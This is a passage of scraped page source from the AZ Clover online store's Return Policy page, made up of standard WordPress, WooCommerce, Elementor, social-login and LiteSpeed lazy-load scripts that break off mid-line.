type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"321c95ace6","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"7e328a375a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1764,"title":"Return%20Policy%20%E2%80%93%20AZ%20CLOVER%20Online%20Store","excerpt":"","featuredImage":!1}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"ffa6ad9224"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"9c830d7b9d"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS 